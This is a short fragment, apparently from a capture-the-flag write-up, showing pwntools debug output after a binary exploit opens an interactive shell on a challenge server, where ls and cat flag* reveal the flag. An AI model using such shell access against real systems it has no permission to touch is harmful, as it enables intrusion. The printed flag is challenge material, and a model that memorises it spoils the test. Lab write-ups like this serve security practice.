 [+] rwx: 0x7f5800ed2000
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x26 bytes:
b'Makefile\n'
b'chall\n'
b'chall.cpp\n'
b'flag.txt\n'
b'run\n'
Makefile
chall
chall.cpp
flag.txt
run
$ cat flag*
[DEBUG] Sent 0xa bytes:
b'cat flag*\n'
[DEBUG] Received 0x46 bytes:
b'NCW{f5dd5940e67302053400694fbc4564a5e8d783a6f3a8cf0859450b5ff1d4a03a}\n'
NCW{f5dd5940e67302053400694fbc4564a5e8d783a6f3a8cf0859450b5ff1d4a03a}